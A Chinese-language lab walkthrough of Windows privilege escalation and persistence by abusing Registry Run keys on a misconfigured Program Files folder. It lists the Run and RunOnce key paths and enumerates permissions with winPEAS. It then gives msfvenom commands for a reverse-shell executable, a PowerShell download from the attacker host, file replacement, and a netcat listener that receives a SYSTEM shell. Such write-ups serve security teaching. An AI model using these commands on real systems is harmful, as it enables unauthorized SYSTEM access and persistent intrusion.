如果攻击者找到具有所有权限的服务并且它与注册表运行表项绑定,则他可以执行特权升级或持久性攻击。当合法用户登录时,将自动执行与注册表的服务链接,这种攻击称为由于注册表运行表项而导致的登录自动启动执行。

Run 和 RunOnce 注册表项

Run 和 RunOnce 注册表项会导致程序在用户每次登录时运行。 Run 注册表项将在每次登录时运行该任务。 RunOnce 注册表键将运行一次任务,然后删除该键。

注册表运行键可以位于四个不同的位置:

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

实验模拟

环境配置

目标机器:Windows 10

攻击机:Kali Linux

工具:Winpeas.exe

条件:使用 Metasploit 或 Netcat 等以低权限访问目标机器。

目标:通过利用错误配置的启动文件夹,提升低权限用户的 NT Authority /SYSTEM 权限。

环境搭建

在 Program Files中创建一个新目录

mkdir C:\Program Files\Ignite Services

将应用程序或服务或程序添加到此目录。

通过允许经过身份验证的用户完全控制来修改当前目录的权限。

打开运行命令提示符,键入 regedit.msc以编辑注册表项。导航到HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run并创建新的字符串值“Services”

在 /program files/Ignite中创建的服务提供路径

通过滥用注册表运行表项来提升权限

使用 Winpeas枚举分配权限

攻击者可以利用这些配置位置来启动恶意软件,例如 RAT,以便在系统重启期间维持持久性

可以使用以下命令识别权限:



winPEASx64.exe quiet applicationinfo

在这里,列举了针对“Ignite Services”为经过身份验证的用户分配的所有权限

创建恶意可执行文件

正如所知,所有用户拥有对“Ignite Services”文件夹的读写权限,因此可以注入 RAT 来执行持久性或权限升级。让在 msfvenom 的帮助下创建一个可执行程序。

msfvenom –p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 –f exe > shell.exe

python –m SimpleHTTPServer 80

在用恶意文件替换原始 file.exe 之前,将原始 file.exe 重命名为 file.bak

执行恶意可执行文件

在新终端中启动 netcat 侦听器并借助以下命令传输 file.exe

powershell wget 192.168.1.3/shell.exe -o shell.exe

dir

众所周知,这种攻击被命名为引导登录自动启动执行,这意味着 file.exe 文件在系统重新启动时运行。

攻击者将在新的 netcat 会话中以 NT Authority \System 的身份获得反向连接

如有侵权请联系:admin#unsafe.sh